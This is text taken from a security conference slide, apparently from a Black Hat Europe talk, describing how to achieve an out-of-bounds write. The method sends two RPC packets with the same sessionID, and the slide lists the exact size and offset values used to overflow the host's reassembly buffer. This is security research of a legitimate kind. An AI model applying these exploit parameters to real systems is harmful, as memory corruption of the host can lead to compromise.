 Achieving OOB Write
We have to send at least two RPC packets to the host with the
same sessionID.
Host will allocate new buffer to append payload of two RPC
packets
Packet 1:
packet->sessionID = 0xdeaddead.
packet->binarySize = 0x10000.
packet->payloadOffset = 0x0.
packet->payloadSize = 0x500.
Packet 2:
packet->sessionID = 0xdeaddead.
packet->binarySize = 0x10100.
packet->payloadOffset = 0x500.
packet->payloadSize = 0xFC00.
#BHEU / @BLACKHATEVENTS